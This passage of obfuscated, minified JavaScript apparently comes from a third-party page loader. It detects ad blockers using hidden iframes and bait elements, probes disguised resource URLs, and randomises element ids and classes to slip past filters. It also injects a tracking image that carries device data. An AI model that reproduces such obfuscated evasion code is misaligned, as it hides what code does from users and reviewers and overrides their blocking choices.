i,s;r[e(2966)][e(3439)]&&r[e(2966)][e(1956)]&&(r[e(2966)][e(1956)]=!1,r[e(2966)][e(3850)]={readyState:n[e(814)],response:n[e(3708)],responseText:n[e(4057)],responseType:n[e(1532)],responseURL:n[e(3490)],responseXML:n[e(3410)],status:n[e(1106)],statusText:n[e(136)],upload:n[e(2471)]},Object[e(1245)](t,e(1885),{writable:!1,value:r[e(2966)]}),null===(i=r[e(2966)][e(3439)])||void 0===i||null===(s=i[e(570)])||void 0===s||s[e(570)](i,r[e(2966)],t))},n[o(2145)]=t=>{const e=o;var n,i;r[e(2966)][e(2145)]&&r[e(2966)][e(1956)]&&(r[e(2966)][e(1956)]=!1,Object[e(1245)](t,e(1885),{writable:!1,value:r[e(2966)]}),null===(n=r[e(2966)][e(2145)])||void 0===n||null===(i=n[e(570)])||void 0===i||i[e(570)](n,r[e(2966)],t))},n[o(2041)][o(570)](n,...r[o(2966)][o(3913)]),n[o(2640)][o(570)](n)}},s=window[n(3768)]||[];window[n(3768)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}(L,W),g[v(1528)]&&(0,ln.I)(g[v(1528)],b,y,m),null===(_=g[v(3445)])||void 0===_||_){const V=new URL(e.A[v(3296)])[v(3338)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2Y,e=document[t(1600)](t(3348));try{e[t(3034)][t(1e3)](t(2340),"0"),e[t(3034)][t(1e3)](t(2473),"0"),e[t(3034)][t(1e3)](t(2085),t(2422)),e[t(3034)][t(1e3)](t(1381),t(1794)),document[t(3444)][t(3692)](e);const n=e[t(2434)];if(!n)throw new Error(t(2714));await new Promise((t=>setTimeout(t,500))),w(n[t(385)],!0)}catch(t){throw t}finally{e[t(3851)]()}}(),()=>async function(){const t=a2Y,e=document[t(1600)](t(2238));e[t(3034)][t(1e3)](t(3840),t(1842)),e[t(3034)][t(1e3)](t(3381),t(1266)),e[t(3034)][t(1e3)](t(2253),t(1266));const n=document[t(1600)](t(3348));try{if(n[t(3034)][t(1e3)](t(2340),"0"),n[t(3034)][t(1e3)](t(2473),"0"),n[t(3034)][t(1e3)](t(2085),t(2422)),n[t(3034)][t(1e3)](t(1381),t(1794)),n[t(3729)]("id",(0,r.md)(i.A[t(1169)]())),n[t(2620)][t(2282)]((0,r.md)(i.A[t(1169)]())),e[t(3692)](n),document[t(3444)][t(3692)](e),t(1794)===getComputedStyle(n)[t(3746)])throw new Error(t(1838))}catch(t){throw t}finally{e[t(3851)]()}}(),()=>async function(n){const r=a2Y,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(3157)](1,4),h=i.A[r(3157)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(3774)](e.A[r(3296)],r(1004))[r(3774)](d,r(3131))[r(3774)](h),kind:o.MN[r(322)],key:null,endpoint:e.A[r(3296)],extra:{shardingIndex:u?i.A[r(3157)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(1600)](o(1637));i[o(3729)](o(2569),"1"),i[o(1065)](o(3697),(()=>{const t=o;i[t(580)]===d&&i[t(1342)]===h||n(t(1062)),e()})),i[o(1065)](o(2797),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,l.c)(((t,e)=>{const n=a2Y;var r;const o=[],i=null===(r=document[n(1821)](n(3593)))||void 0===r?void 0:r[n(514)];i&&o[n(4004)](i),o[n(4004)](new URL(n(1589)+String(Date[n(924)]()),location[n(514)])[n(514)]),o[n(4004)](new URL(n(1623)+String(Date[n(924)]()),location[n(514)])[n(514)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(977)]((e=>{const r=n,i=document[r(1600)](r(1637));i[r(3729)](r(2569),"1"),i[r(1065)](r(3697),(()=>{t(!0)})),i[r(1065)](r(2797),(()=>{++s===o[r(3336)]&&t(!1)})),i[r(1355)]=e}))})))[e(2335)]((t=>(t||c.A[e(1316)](e(495)),t)))})()?(c.A[i(1316)](i(823)),n(i(1746)[i(3774)](r[i(605)],i(3754)))):(c.A[i(1316)](i(2669)),e())})),i[o(1355)]=f,o(1794)===window[o(573)](i)[o(3746)]&&n(o(3881))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2Y,a=document[n(1600)](n(2238));a[n(3034)][n(1e3)](n(3840),n(1842)),a[n(3034)][n(1e3)](n(3381),n(1266)),a[n(3034)][n(1e3)](n(2253),n(1266));const c=document[n(1600)](n(3348));try{if(c[n(1355)]="",a[n(3692)](c),document[n(1121)][n(3692)](a),n(1794)===getComputedStyle(c)[n(3746)])throw new Error(n(1838));const d=c[n(593)],h=c[n(2434)];if(!d||!h)throw new Error(n(2247));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(3774)](e.A[n(3296)],n(1004))[n(3774)](i.A[n(3157)](1,4),n(3131))[n(3774)](i.A[n(3157)](1,4)),kind:o.MN[n(322)],key:null,endpoint:e.A[n(3296)],extra:{shardingIndex:i.A[n(3157)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(3774)](e.A[n(3296)],n(1004))[n(3774)](i.A[n(3157)](1,4),n(3131))[n(3774)](i.A[n(3157)](1,4)),kind:o.MN[n(322)],key:null,endpoint:e.A[n(3296)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1444)[n(3774)](i.A[n(1169)]()),kind:o.MN[n(2077)],endpoint:e.A[n(3296)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(3774)](e.A[n(3296)],n(2137)),kind:o.MN[n(638)],endpoint:e.A[n(3296)],extra:{shardingIndex:-1}}),b=[n(3420),n(1470),n(668)];let y=!1;for(const t of b)f(location[n(2498)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(3336)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(573)](t);if(e(1794)===o[e(2752)](e(3746)))return!1;if(y){if(e(3289)!==o[e(2752)](e(2085)))return!1;if(e(1794)!==o[e(2752)](e(2151)))return!1;if(e(1794)===o[e(2752)](e(622)))return!1;if(e(1794)!==o[e(2752)](e(2350))&&!t[e(1774)](e(1025)))return!1;if(e(2422)===o[e(2752)](e(2469)))return!1;if(e(1794)!==o[e(2752)](e(3759)))return!1;const n=o[e(2752)](e(2971));if(e(3398)!==n&&r[e(3756)](n)<0)return!1;if(parseFloat(o[e(2752)](e(2490)))<.2)return!1;if(e(1794)!==o[e(2752)](e(2520))&&e(2880)==typeof o[e(2520)]&&!o[e(2520)][e(2829)](e(1031)))return!1;if(e(1794)!==o[e(2752)](e(2082)))return!1;if(e(1794)!==o[e(2752)](e(2304)))return!1;const i=t=>parseInt(o[e(2752)](t)[e(3515)]("px","")),s=[e(3381),e(1948),e(2253),e(355),e(1723),e(3458),e(885),e(432),e(2606),e(3790),e(628),e(2930)];for(const n of s)if(!t[e(1774)](e(3298)+n)&&Math[e(1985)](i(n))>=1e4)return!1;const a=[e(2042),e(211)];for(const n of a){const o=r[e(573)](t,n);if(e(3398)!==o[e(2752)](e(2340)))return!1;if(e(3398)!==o[e(2752)](e(2473)))return!1;const i=o[e(2752)](e(2971));if(e(3398)!==o[e(2752)](e(2971))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(797)];for(;o;)r[e(4004)](o),o=o[e(797)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(2079)]((t=>t===location[n(3338)])))){d[n(2041)](),d[n(2384)](e),d[n(3089)](),d[n(723)]("*")[n(977)]((t=>{const e=n;if(t[e(1774)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(1169)]())),t[e(1774)](e(3557))&&!t[e(1774)](e(3711))&&(t[e(1169)]?e(2880)==typeof t[e(1169)]&&(t[e(1169)]=t[e(1169)][e(446)](" ")[e(2440)]((t=>(0,r.md)(t)))[e(2688)](" ")):(t[e(2620)][e(2282)]((0,r.md)(i.A[e(1169)]())),t[e(2620)][e(2282)]((0,r.md)(i.A[e(1169)]())))),t[e(1774)](e(4063))&&e(2863)!==t[e(3108)][e(3341)]()){const n=t[e(2338)](e(4063));n?t[e(1774)](e(527))?t[e(195)](e(527)):t[e(3729)](e(4063),(0,r.md)(n)):t[e(3729)](e(4063),(0,r.md)(i.A[e(1169)]()))}t[e(1774)](e(1355))&&""===t[e(2338)](e(1355))&&!t[e(1774)](e(3260))&&(t[e(1774)](e(165))?(t[e(195)](e(165)),t[e(3729)](e(1355),p)):t[e(3729)](e(1355),m)),t[e(1774)](e(514))&&""===t[e(2338)](e(514))&&(e(338)===t[e(3108)][e(3341)]()?t[e(3729)](e(514),w):t[e(3729)](e(514),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(723)](t[n(1279)])[n(977)]((e=>{const r=n;for(const n of Object[r(1892)](t[r(339)]))e[r(3729)](n,t[r(339)][n]);!0===t[r(3851)]&&e[r(3851)]()}));let r=[];for(const e of t)d[n(723)](e)[n(977)]((t=>{r=r[n(3774)](x(t))}));r=Array[n(3752)](new Set(r)),r[n(977)]((t=>{const e=n;if(!(c||v)(t,h[e(385)]))throw new Error(e(1432)+t[e(3108)])}))}await(0,l.c)((t=>window[n(1736)]?window[n(1736)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(3851)]()}}(n)}(m),()=>async function(n){const r=a2Y,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(264)]([r(3120),r(1289),r(2321),r(3885),r(1881)]),f=document[r(1600)](r(3348));return f[r(3729)](r(2569),"1"),f[r(1355)]=(0,o.Wq)({protectUrlContext:u,url:""[r(3774)](e.A[r(3296)],r(1609))[r(3774)](h),kind:o.MN[r(322)],key:null,endpoint:e.A[r(3296)],extra:{shardingIndex:d?i.A[r(3157)](0,s.ch):-1}}),U(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(924)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2Y;o||(o=!0,t?n[r(3281)]():n[r(2844)](e))};e[r(1065)](r(3697),(()=>i(!0))),e[r(1065)](r(2797),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2797)])&&void 0!==n?n:new Error(e(2924)))})),window[r(1065)](r(605),(t=>{const n=r;t[n(1412)]===e[n(2434)]&&i(!0)}));const s=M.A[r(2273)](window)[r(3081)][r(2273)][r(570)](e);if((a.A[r(1465)]()||a.A[r(3031)]())&&s){const t=Date[r(924)]();fetch(s,{cache:r(2619),priority:r(2352)})[r(2335)]((t=>t[r(3670)]()))[r(2335)]((()=>{const e=r,n=Date[e(924)]()-t,o=Math[e(272)](1001,5*n);c.A[e(1316)](e(1831)[e(3774)](o,e(2854))[e(3774)](n)),setTimeout((async()=>{const t=e;await T(),i(!1,new Error(t(776)))}),o)}))[r(2157)]((()=>i(!1,new Error(r(2160)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(924)]()-p;c.A[t(1316)](t(3200)[t(3774)](n,"ms"));const r=Date[t(924)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(3774)](e.A[t(3296)],t(4083))[t(3774)](h),kind:o.MN[t(322)],key:null,endpoint:e.A[t(3296)],extra:{shardingIndex:d?i.A[t(3157)](0,s.ch):-1}});fetch(a,{cache:t(2619),priority:t(2352)})[t(2335)]((e=>e[t(3670)]()))[t(2335)]((()=>{const e=t,o=Date[e(924)]()-r,i=Math[e(272)](1001,5*n,5*o);c.A[e(1316)](e(1514)[e(3774)](i,e(267))[e(3774)](o,"ms")),setTimeout((async()=>{const t=e;await T(),c.A[t(1316)](t(3243)[t(3774)](i,t(2561))[t(3774)](h)),l(t(3955))}),i)}))[t(2157)]((e=>l(t(177)[t(3774)](e))))},onError:t=>l(m(2497)[m(3774)](null==t?void 0:t[m(605)]))}),window[m(1065)](m(605),(t=>{const e=m;if(e(2880)!=typeof t[e(3077)]||!t[e(3077)][e(3080)](h))return;const r=Date[e(924)]()-p;return c.A[e(1316)](e(1192)[e(3774)](t[e(3077)],e(725))[e(3774)](r,"ms")),t[e(3077)]===h?n():t[e(3077)][e(1584)](e(4097))?l(e(2409)[e(3774)](t[e(3077)][e(446)](""[e(3774)](h,"_"))[1])):void 0})),document[m(3444)][m(3692)](f)}))[r(2335)]((t=>(f[r(3851)](),t)))[r(2157)]((t=>{throw f[r(3851)](),t}))}(m),()=>N(m),...h?[()=>N(m,0)]:[],()=>async function(t,n){const r=a2Y;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3157)](0,s.ch):-1);const d=i.A[r(264)]([r(1230),r(1762),r(2302),r(3648),r(1928)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3774)](e.A[s(3296)],s(3454))[s(3774)](d),kind:o.MN[s(322)],key:null,endpoint:e.A[s(3296)],extra:{shardingIndex:n}});fetch(a)[s(2335)]((t=>t[s(3670)]()))[s(2335)]((e=>{const n=s;e===d?t():i(n(2857))}))[s(2157)]((t=>i(s(285)+t)))}))}(m),()=>async function(t,n){const r=a2Y;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3157)](0,s.ch):-1);const d=i.A[r(264)]([r(1230),r(1762),r(2302),r(3648),r(1928)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3774)](e.A[s(3296)],s(3813))[s(3774)](d),kind:o.MN[s(322)],key:null,endpoint:e.A[s(3296)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2041)](s(750),a),l[s(2898)]=()=>{const e=s;4===l[e(814)]&&(l[e(4057)][e(2829)](d)?t():i(e(1698)))},l[s(2145)]=()=>i(s(2392)),l[s(3730)]=()=>i(s(3107)),l[s(2640)]()}))}(m)];await async function(t,e,n){const r=a2Y,o=[],i=[],s=()=>{var t;return null===(t=i[a2Y(239)]())||void 0===t?void 0:t()},a=()=>{const t=a2Y;for(;i[t(3336)]>0;)s()};let c=!1,l=0;t[r(977)]((t=>o[r(4004)]([t,0])));const u=Array[r(3752)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(3336)];){for(;0===o[e(3336)]&&l<t[e(3336)]&&!c;)await new Promise((t=>{i[e(4004)](t)}));const r=o[e(239)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(3336)]&&a()}catch(t){if(d>=n[e(3336)])throw c=!0,a(),t;setTimeout((()=>{o[e(4004)]([u,d+1]),s()}),n[d])}}}));await Promise[r(526)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(3296)]))[v(2157)]((t=>{const e=v;c.A[e(2797)](e(3766)[e(3774)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(3076)](e(3980),t)))}))}if(async function(t,n,r){const s=v,a=n[s(2782)];a&&a[s(320)]&&(window[s(2641)]=window[s(2641)]||{},window[s(2641)][s(1466)]=window[s(2641)][s(1466)]||[],window[s(2641)][s(1466)][s(4004)]((()=>{const n=s;window[n(2641)][n(470)]()[n(1065)](n(4094),(s=>{const c=n;if(s[c(3606)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(854)][a(987)],h=d[a(2829)](a(3062))?null===(l=d[a(446)](a(3062))[1])||void 0===l?void 0:l[a(446)](":")[0]:J();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=a;return{dt:E(1421),pd:E(3687),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[a(3974)],0,n,r,0,h,J(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(619)](navigator[a(1565)])?"1":"2",0,0,0,0,0,0,0,o[a(3374)],o[a(2443)],o[a(2028)][a(2184)]()[a(2035)](),o[a(3179)],i.A[a(1860)](15,30),0,o[a(841)]&&a(949)==typeof o[a(841)][0]&&a(949)==typeof o[a(841)][1]?""[a(3774)](o[a(841)][0],"x")[a(3774)](o[a(841)][1]):"",o[a(3179)],0,s||(null===(u=t[a(2641)][a(470)]()[a(2308)](a(431)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3594)],a[c(1642)],s,r),u=((t,n)=>{const r=c,i=new URL(r(926));Object[r(3685)](n)[r(977)]((t=>{const e=r;let[n,o]=t;o&&i[e(836)][e(3050)](n,o)}));const s=t[r(854)][r(1600)](r(2201));return s[r(1355)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(514)],endpoint:e.A[r(3296)]}),s[r(3729)](r(1864),r(3063)),s})(window,l);document[c(743)][c(3692)](u)}))})))}(m,Y,g[v(431)]),!1===(null===(z=Y[v(1104)])||void 0===z?void 0:z[v(3318)])){const R=Y[v(1104)][v(1211)]||[v(260)];(0,hn.je)(R)}Y[v(2374)]||(0,hn.lD)(Y[v(2466)]||[]),(0,hn.N2)(Y[v(2466)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(3752)](t[r(854)][r(723)](r(3348)));for(const t of i)try{const i=t[r(2434)];if(!i)continue;if(!ce(i))continue;ze(i,e,n,o)}catch(t){}}(L,m,W);const j=Ee(L,m,W),H=1e3;let I=0;function O(t){const e=v;if(document[e(2422)])return I=t,requestAnimationFrame(O);t-I>=H&&(window[e(1736)]?window[e(1736)](j,{timeout:120}):setTimeout(j,0),I=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{Ce(),x&&_e()}})(m,z,Y,L)}catch(q){c.A[p(2797)](q,p(1887),q[p(2059)]),c.A[p(3076)](p(1922),p(1310)+q[p(1246)]())}}catch(B){throw B}finally{Ce(),(0,V.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
